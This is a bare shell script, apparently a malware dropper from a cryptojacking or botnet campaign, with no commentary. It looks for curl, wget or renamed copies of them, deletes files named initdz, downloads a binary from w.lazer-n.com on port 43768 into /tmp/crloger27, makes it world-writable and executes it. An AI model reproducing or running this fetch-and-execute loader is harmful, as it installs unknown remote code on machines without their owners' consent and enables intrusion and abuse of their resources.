 #!/bin/sh
bbdir="/usr/bin/curl"
bbdira="/usr/bin/url"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/get"
x="/tmp/crloger27"
if [ -f "$x" ]
    then
        echo "ok"
    else
        rm -f /etc/initdz
        rm -f /tmp/initdz
        if [ -f "$bbdir" ]
        then
            curl --connect-timeout 10 --max-time 30 --retry 3 http://w.lazer-n.com:43768/initdz > /tmp/crloger27
        elif [ -f "$bbdira" ]
        then
            url --connect-timeout 10 --max-time 30 --retry 3 http://w.lazer-n.com:43768/initdz > /tmp/crloger27
        elif [ -f "$ccdir" ]
        then
            wget --timeout=10 --tries=3 -O /tmp/crloger27 http://w.lazer-n.com:43768/initdz
        elif [ -f "$ccdira" ]
        then
            get --timeout=10 --tries=3 -O /tmp/crloger27 http://w.lazer-n.com:43768/initdz
        fi
        chmod 777 /tmp/crloger27
        /tmp/crloger27
fi